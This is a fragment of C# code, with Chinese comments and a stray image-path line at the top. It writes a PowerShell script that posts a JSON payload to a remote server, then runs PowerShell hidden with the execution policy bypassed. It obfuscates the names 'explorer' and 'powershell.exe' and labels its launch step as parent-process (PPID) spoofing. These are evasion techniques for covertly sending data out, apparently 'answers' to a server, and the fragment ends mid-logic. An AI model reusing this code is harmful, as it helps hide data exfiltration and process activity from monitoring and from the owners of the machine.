 {
// 1. 寫入 Payload & Script
File.WriteAllText(payloadFile, jsonPayload);
Log($"SendAnswerToServer: Payload written");
string psScript = $@"
$ErrorActionPreference = 'Stop'
try {{
$json = Get-Content -LiteralPath '{payloadFile}' -Raw
$response = Invoke-RestMethod -Uri '{submitUrl}' -Method Post -Body $json -ContentType 'application/json'
$response | ConvertTo-Json -Depth 5 | Out-File -LiteralPath '{responseFile}' -Encoding UTF8
}} catch {{
$_.Exception.Message | Out-File -LiteralPath '{responseFile}.err' -Encoding UTF8
}}
";
File.WriteAllText(scriptFile, psScript, Encoding.UTF8);
Log($"SendAnswerToServer: Script written");
// 2. 使用 PPID Spoofing 執行 PowerShell
Process[] explorers = Process.GetProcessesByName(D("JzoyLi0wJzA=")); // explorer
if (explorers.Length == 0)
{
Log("SendAnswerToServer: explorer not found, using direct start");
ProcessStartInfo psi = new ProcessStartInfo
{
FileName = D("Mi01JzAxKicuLmwnOic="), // powershell.exe
Arguments = $"-ExecutionPolicy Bypass -WindowStyle Hidden -File \"{scriptFile}\"",
UseShellExecute = false,
CreateNoWindow = true
};
Process.Start(psi);
}